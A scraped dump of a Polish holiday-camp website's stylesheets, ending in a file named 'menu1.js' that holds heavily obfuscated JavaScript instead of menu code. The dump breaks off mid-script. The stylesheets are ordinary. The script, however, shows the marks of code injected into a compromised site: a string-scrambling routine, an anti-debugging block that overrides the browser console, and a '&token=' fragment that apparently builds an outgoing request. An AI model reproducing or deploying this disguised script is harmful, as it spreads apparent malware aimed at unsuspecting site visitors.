  height: 400px;
}

/* ---------------------------------- gallery_frame --------------------------------- */
#site .gallery_frame td {
	font-size: 0;
}

#site .gallery_frame a img {
	border: 0
} 

.gallery_frame .frame1 {
	background: url('../gfx/index/frameImg/04.gif');
	height: 100%
}

.gallery_frame .frame2 {
	background: url('../gfx/index/frameImg/05.gif');
	height: 100%
}

--- FILE ---
content_type: text/css
request_url: https://kolonieprofilaktyczne.pl/css/index_green.css
body_size: 2575
content:
/* ------------------------------------ index ----------------------------------- */
div.index{
	font-family: tahoma;
	margin: 0;
	padding: 0;
	background-color: #808080;
	/* background-color: #1d1d1d; */
	
	/*
	background-image: url('./../gfx/index/body_back.png');
	background-position: top;
	background-repeat: repeat-x;
	*/
}
fieldset{
	margin: 0;
	padding: 0;
	border: 0;
}

#container{
	width: 1000px;
	margin-left: auto;
	margin-right: auto;
	margin-top:0;
	margin-bottom: 0;
	overflow: hidden;
}

#foot_container{
 float:right;
height:45px;
width:754px;
	/*
	background-image: url('./../gfx/index/foot.jpg');
	background-position: top;
	background-repeat: repeat-x;
	*/
	height: 74px;
}
#foot{
	font-size: 11px;
	width: 741px;
	/*border: 1px solid red;*/
	color: #979797;
	/*margin-left: 245px;*/
	/*
	background-image: url('./../gfx/index/foot_head.jpg');
	background-position: top right;
	background-repeat: no-repeat;
	background-color: white;
	*/
	/*border: 1px solid green;*/
	/*margin-right: auto;*/
	
}
#foot p{
	margin: 0;
	padding: 2px;
	padding-left: 15px;
}
p.last_mod{
	color: #acacac;
}
#foot ul{
	margin: 0;
	padding: 0;
	padding-left: 10px;
	display: inline;
}

#foot li {
	margin-left: 0;
	vertical-align: middle;
	padding: 0px 0px 0px 10px;
	border-left: 1px solid #a6a6a6;
	list-style: none;
	display: inline;
	}


#foot ul li.first {
	margin-left: 0;
	border-left: none;
	list-style: none;
	display: inline;
	}

#foot li a{
	font-size: 11px;
	color: #62664f;
	text-decoration: none;
}

#foot a:hover{
	text-decoration: underline;
}

#paka_logo {
	float: right;
	width: 200px;
	text-align: center;
}

#paka_logo p {
	font-weight: bold;
}

#paka_logo a img {
	border: 0;
}

#header{
	/* float: left; */
	background-image: url('./../gfx/index/up1.jpg');
	background-repeat: repeat-x;
	width: 994px;
	height: 307px;
	height: 283px;
}
	#up2{
		background-image: url('./../gfx/index/up2.jpg');
			background-repeat: repeat-x;
			width: 990px;
			height: 20px;
	}
	#header_icons{
		float: left;
		width: 130px;
		padding-top: 18px;
		padding-left: 125px;
	}
		#header_icons_home{
			float: left;
			/* border: 1px solid blue;*/
			width: 40px;
			height: 30px;
		}
		#header_icons_contact{
			float: left;
			/* border: 1px solid green; */
			width: 35px;
			height: 30px;
		}
	#header_icons_2{
		height: 20px;
		font-size: 11px;
		padding-top: 0px;
		padding-right: 15px;
		/*border: 1px solid green;*/

	}
	#header_icons_2 a{
		color: white;
		text-decoration: none;
	}
	#header_icons_2 a:hover{
		color: white;
		text-decoration: underline;
	}
		#header_icons_2_home{
			float: right;
			 /* border: 1px solid blue; */
			width: 80px;
			height: 20px;
		}
		#header_icons_2_contact{
			float: right;
			 /* border: 1px solid green;	*/
			width: 85px;
			height: 20px;
		}

#up_container{
	margin-left: 202px;
}

#up_container .up_container_bar {
	overflow: hidden;
	background-image: url('../gfx/index/belka.png');
	background-repeat: no-repeat;
	padding-bottom: 5px;
}

#search{
	float: right;
	padding-left: 0; 
	text-align: left;
	font-size: 11px;
	font-weight: normal;
	padding-right: 20px;
	padding-top: 6px;
	color: #000000;
	width: 200px;
}

	#search fieldset, #search form{
		margin: 0;
		padding: 0;
		text-align: right;
	}
	#search_field{
		font-size: 10px;
		color: #2b4882;
		float: right;
		width: 120px;
	}
	
	#search_ok_field{
		float: right;
		margin-left: 5px;
		border: 0;
		font-size: 10px;
	}

#top_bar1{
	float: left;
	background-image: url('./../gfx/index/top_bar_left.jpg');
	background-repeat: no-repeat;
	background-color: #808080;
	font-family: Tahoma;
	width: 890px;
	height: 27px;
	padding-left: 100px;
}

#top_bar_date{
	font-size: 11px;
	color: #ffffff;
	float: left;
	padding-top: 6px;
}

#top_bar_menu{
	float: left;
	padding-top: 3px;
	padding-left: 20px;
	/*border: 1px solid orange;*/
}

#top_bar_menu ul{
	padding: 0;
	margin: 0;
	display: inline;
}

#top_bar_menu li{
	font-family: Tahoma;
	color: #ffffff;
	font-size: 13px;
	padding-right: 10px;
	display: inline;
}

#top_bar_menu li a{
	font-family: Tahoma;
	color: #fff;
	text-decoration: none;
}

#top_bar_menu li a:hover{
	text-decoration: underline;
}
#top_bar2{
	float: left;
	background-image: url('./../gfx/index/top_bar2.jpg');
	background-repeat: repeat-x;
	background-color: #808080;
	font-family: Tahoma;
	font-size: 11px;
	color: #557f46;
	width: 990px;
	height: 26px;
}

#top_bar2 form{
	margin: 0;
	padding: 0;
}

#top_bar2 input{
	margin: 0;
	padding: 0;
}

#top_bar2_menu {
	background-color: #fff;
	font-size: 11px;
	width: 758px;
	color: #6989af;
	height: 20px;
	padding-left: 20px
}

#top_bar2_menu a{
	color: #999999;
	text-decoration: none;
}

#top_bar2_menu a:hover{
	color: #919191;
	padding-top: 5px;
	text-decoration: underline;
}



br.clearboth{
	clear:both;
}


#left{
	float: left;
	width: 202px;
	background-image: url('./../gfx/index/left.jpg');
	background-repeat: repeat-y;
	/*border: 1px solid green;*/
}
	#left_block{
		width: 200px;
		font-size: 11px;
		padding-left: 5px;
		padding-top: 20px;
		color: #453f41;
	}
	#left_block h1{
		font-size: 13px;
	}
	#left_block h2{
		font-size: 12px;
	}
	#left_foot{
		background-image: url('./../gfx/index/left_bottom.jpg');
			background-repeat: no-repeat;
		height: 26px;
	}

h1.wide{
	/*
	background-image: url('./../gfx/index/head_wide.jpg');
	background-repeat: no-repeat;
	*/
	font-size: 12px;
	color: #f5640b;
	width: 494px;
	margin: 0;
	padding: 0;
	padding-top: 13px;
	margin-left: 5px;
	height: 22px;
	clear: both;
}

h1.narrow{
	/*background-image: url('./../gfx/index/head1_narrow.png');*/
	font-size: 12px;
	color: #f5640b;
	width: 287px;
	padding-top: 2px;
	padding-left: 10px;
	margin-left: 5px;
	height: 18px;
}
h1.narrow2{
	/*background-image: url('./../gfx/index/head_narrow2.jpg');*/
	font-size: 12px;
	color: #4d6684;
	height: 34px;
	width: 180px;
	background-repeat: no-repeat;
	background-position: top left;
	padding-top: 2px;
	padding-left: 10px;
	margin: 0;
	height: 18px;
}
h1.narrow3{
	/*background-image: url('./../gfx/index/head_narrow3.jpg');*/
	font-size: 12px;
	color: #4d6684;
	height: 34px;
	width: 180px;
	background-repeat: no-repeat;
	background-position: top left;
	margin: 0;
	padding-left: 20px;
	padding-top: 10px;
}

#contact{
	color: #ffffff;
	float: left;
	font-size: 10px;
	text-align: left;
	background-image: url('./../gfx/index/contact.jpg');
	background-repeat: no-repeat;
	background-position: top center;
	margin-top: 10px;
	margin-left: 20px;
	padding-top: 15px;
	
}


#main {
	float: left;
	width: 792px;
	min-height: 500px;
	/*
	padding-left: 40px;
	padding-right: 20px;
	*/
	background-color: white;
	background-image: url('./../gfx/index/main.jpg');
	background-position: top right;
	background-repeat: repeat-y;
}
	#main_up{
		float: right;
				/*
		width: 754px;
		height: 60px;
		background-image: url('./../gfx/index/main_up.jpg');
			background-repeat: no-repeat;
			*/
	}
	#main_bottom{
		float: right;
		width: 754px;
		height: 45px;
		padding-right: 44px;
		background-image: url('./../gfx/index/main_bottom.jpg');
			background-repeat: no-repeat;
			background-position: top left;
			/*border: 1px solid yellow;*/
	}
* html #main {
	height: 600px;
}

#main_content {
	width: 97%;
	margin-left: auto;
	margin-right: auto;
}

	#main_content h1{
		color: #f5640b;
		font-size: 1.3em;
	}
	#main_content h2{
		color: #f5640b;
		font-size: 1.2em;
	}
	#main_content h3{
		color: #f5640b;
		font-size: 1.1em;
	}
	#main_content h4{
		color: #f5640b;
		font-size: 1.0em;
	}
	#main_content h5{
		color: #f5640b;
		font-size: 0.8em;
	}
	#main_content h6{
		color: #1ab85b;
		font-size: 0.7em;
		color: #F5640B;
		font-size:18px;
	}
	
#right{
	background-image: url('./../gfx/index/right_border_top.gif');
	background-repeat: repeat-x;
	background-position: top center;
	/*border-top: 1px dotted #59748f;*/
	padding-top: 20px;
	margin-top: 4px;
	float: right;
	width: 272px;
	/*border: 1px solid green;*/
}
* html #right{
	float: left;
	width: 272px;
	overflow: hidden;
}
#right a{
	color: #962320;
}
	#remonty h1{
		margin-left: 0;
		font-size: 12px;
	}
	#remonty h2{
		margin-left: 0;
		font-size: 11px;
	}
	#remonty{
		width: 200px;
		font-size: 11px;
	}
div.archive_front_box{
	width: 490px;
	padding-bottom: 20px;
	
}

div.see_more_front_box{
	font-size: 11px;
	float: right;
	width: 48%;
}
div.see_more_front_box p{
	color: #6a6a6a;
	text-align: justify;
	margin-left: 10px;
}

.archive_front_box ul{
	list-style-image: url('./../gfx/index/menu_bullet2.png');
	list-style-position: outside;
	text-indent: 2px;
	margin: 0;
	padding: 0;
	padding-left: 25px;
}
.archive_front_box li{
	border-bottom: 1px solid;
	min-height: 20px;
	border-color: #e6e6e6;
}
.archive_front_box li a{
	font-size: 11px;
	text-decoration: none;
	color: #443f3f;
	margin: 0;
}

.archive_front_box li a:hover{
	text-decoration: underline;
}


div.main_box{
	float: left;
	width: 96%;
	min-height: 140px;
	text-align: justify;
	padding: 10px;
}

div.main_category{
	float: left;
	font-size: 11px;
	color: #6a6a6a;
	width: 70%;
	border-bottom: 1px solid;
}

div.main_date{
	float: right;
	text-align: right;
	font-size: 11px;
	color: #6a6a6a;
	width: 30%;
	border-bottom: 1px solid;
}

div.right_box{
	font-size: 11px;
	color: #6a6a6a;
	float: right;
	/*width: 226px;*/
	padding-left: 10px;
	padding-right: 10px;
	padding-bottom: 20px;
	min-height: 170px;
	
	background-image: url('./../gfx/index/kontakt_tlo_middle.jpg');
	background-repeat: repeat-y;
	background-position: top center;
		 /*border: 1px solid red;*/
}
* html div.right_box{
	height: 170px;
}

div.right_header{
	font-size: 13px;
	color: #1b315a;
	font-weight: bold;
	display: table-cell;
	vertical-align: bottom;
	height: 28px;
	
	/*border: 1px solid red;*/
}
div.left_header{
/*
	background-image: url('./../gfx/index/kontakt_tlo.jpg');
		background-repeat: no-repeat;
		background-position: top center;
		*/
		padding-left: 10px;
		padding-top: 19px;
	font-size: 14px;
	color: #ffffff;
	font-weight: bold;
	vertical-align: bottom;
}
div.left_header p{
	margin: 0;
	padding: 0;
}
div.right_box2{
/*
	background-image: url('./../gfx/index/kontakt_tlo.jpg');
	background-repeat: no-repeat;
	background-position: top center;
	*/
	/*right_box right_box2*/
}
div.left_box{
/*
	background-image: url('./../gfx/index/kontakt_tlo_middle.jpg');
	background-repeat: repeat-y;
	background-position: top center;
	*/
}
	div.left_box_content{
		color: #ffffff;
		padding-left: 10px;
		padding-right: 20px;
		font-size: 11px;
	}
	div.left_box_content a{
		color: #8c8c8c;
		font-weight: bold;
	}
	div.left_box_content a:hover{
		color:#f86e0c;
	}
div.left_box_bottom{
/*
	background-image: url('./../gfx/index/kontakt_tlo_bottom.jpg');
	background-repeat: repeat-y;
	background-position: top center;
	*/
	height: 48px;
}
div.left_box p{

	margin: 0;
	padding: 0;
	padding-top: 3px;
}
#bip_box{
	margin-top: 20px;
}

#bip_box a{
	font-size: 11px;
	text-decoration: none;
	color: #6a6a6a;
}

#bip_box a:hover{
	text-decoration: underline;
}
/* ------------------------------------ menu ----------------------------------- */
a.menu_l0 {
	color: #f1feff;
}

a.menu_l0_ON {
	color: #fbef5d;
}

/* ------------------------------------ news ----------------------------------- */
#news_front .content h1 {
	color: #f5640b;
}

#news_front .content h1 a {
	padding-top: 0;
	margin-top: 0;
		color:#f5640b;
	font-weight: bold;
}

#news_front .content h1 a:hover {
	color: #f5640b;
}

#news .content .title {
	color: #1d6192;
}

#news .content .title a {
	color: #f5640b;
}

#news .content .title a:hover {
	color: #f5640b;
}

#news_detal .content .title {
	color: #f5640b;
}

#news_detal .content .title a {
	color: #f5640b;
}

#news_detal .content .title a:hover {
	color: #f5640b;
}

h1.title{
	clear: both;
	margin: 0;
	padding: 0;
	/*
	background-image: url('./../gfx/index/news_icon.gif');
	background-repeat: no-repeat;
	padding-left: 15px;
	*/
	padding-bottom: 20px;
}

/* ---------------------------------- login --------------------------------- */
#login_panel{
	border-bottom: 1px solid #498866;
	padding-bottom: 10px;
}
#login_panel fieldset{
	margin: 0;
	padding: 0;
}
#login_panel h1{
	background-image: url('./../gfx/index/head1_narrow.png');
	font-size: 12px;
	color: #ffffff;
	padding: 0;
	margin: 0;
	padding-top: 2px;
	padding-left: 20px;
	margin-left: 5px;
	margin-top: 20px;
	margin-bottom: 5px;
	height: 18px;
}
#login_panel h2{
	font-size: 11px;
	color: #498866;
	margin:0;
	padding: 0;
	margin-left: 5px;
}

#login_panel h2.st1 {
	font-size: 11px;
	color: #498866;
	margin:0;
	padding: 0;
	margin-left: 5px;
	text-align: center;
}

#login_panel a{
	font-size: 11px;
	color: #498866;
}

#login_panel form{
	padding: 0;
	margin: 0;
	margin-left: 5px;
}
#login_panel fieldset{
	margin: 0;
	padding: 0;
}
#login_username{
	font-size: 11px;
	width: 130px;
}
#login_password{
	font-size: 11px;
	width: 130px;
}
#login_button{
	font-size: 11px;
	margin-top: 10px;
	margin-left: 25px;
}
#flags{
	text-align: right;
	width: 140px;
	float: right;
}
#main_left{
	background-image: url('./../gfx/index/right_border_top2.gif');
		background-repeat: repeat-x;
		background-position: top center;
	width: 202px;
	float: left;
}
#up3{
	width: 683px;
	height: 164px;
	/*border: 1px solid red;*/
}
#v_menu1{
	height: 30px;
	border: 1px solid yellow;
}
.right_icon{
	float: right;
	width: 110px;
	height: 100px;
	/*border: 1px solid orange;*/
}
a.menu_a_1{
	color: white;
}
a.menu_a_1:hover{
	color: yellow;
}

--- FILE ---
content_type: text/css
request_url: https://kolonieprofilaktyczne.pl/css/sites.css
body_size: 218
content:
/* 2024.01.25 */
/* ------------------------------------ site ----------------------------------- */
#site_ico_contener {
   float: right;
}

#site_ico_contener .ico {
  float: left;
  padding: 5px 5px 5px 5px;
  margin: 0 2px 0 2px;
  border: 1px solid;
  border-color: #DCE8F1 #A3C3DC #A3C3DC #DCE8F1
}

#site .content {
  border: 1px solid;
  border-color: #A3C3DC;
  margin-top: 10px;
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: normal;
  text-decoration: none;
  overflow: auto;
}

#site textarea {
  width: 99%;
  height: 500px;
}

#site_import {
  border: 1px solid;
  border-color: #A3C3DC;
  width: 240px;
  margin-left: auto;
  margin-right: auto;
}

#site_import .header {
  border: 1px solid;
  border-color: #DCE8F1 #A3C3DC #A3C3DC #DCE8F1;
  margin: 5px;
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
}

#site_import .text {
  margin: 10px 0 10px 10px;
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 10px;
  font-weight: normal;
  color: #70A8D2;
  text-decoration: none;
}

#site_import .fields {
  padding: 10px 10px 10px 10px;
  text-align: right;
}

#site_import .text2 {
  border: 1px solid;
  border-color: #DCE8F1 #A3C3DC #A3C3DC #DCE8F1;
  margin: 5px;
  padding: 5px;
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  color: red
}

--- FILE ---
content_type: application/javascript
request_url: https://kolonieprofilaktyczne.pl/scripts/menu1.js
body_size: 7964
content:
(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function 